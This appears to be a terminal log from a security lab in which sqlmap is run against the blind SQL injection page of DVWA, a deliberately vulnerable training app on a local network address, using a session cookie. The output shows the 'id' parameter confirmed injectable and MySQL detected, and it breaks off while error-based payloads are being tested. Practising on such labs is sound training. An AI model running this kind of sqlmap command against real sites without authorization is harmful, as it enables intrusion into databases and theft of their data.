 (root💀kali)-[~]
# sqlmap -u "http://192.168.124.198/DVWA-master/DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=ktgi3oca0b5jqsrsat1c44rnq1" 2 ×
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:13:49 /2021-11-01/
[05:13:50] [INFO] testing connection to the target URL
[05:13:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:13:50] [INFO] testing if the target URL content is stable
[05:13:50] [INFO] target URL content is stable
[05:13:50] [INFO] testing if GET parameter 'id' is dynamic
[05:13:50] [WARNING] GET parameter 'id' does not appear to be dynamic
[05:13:50] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[05:13:50] [INFO] testing for SQL injection on GET parameter 'id'
[05:13:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:13:51] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[05:13:51] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[05:14:00] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[05:14:00] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[05:14:00] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:14:00] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[05:14:00] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[05:14:00] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[05:14:00] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'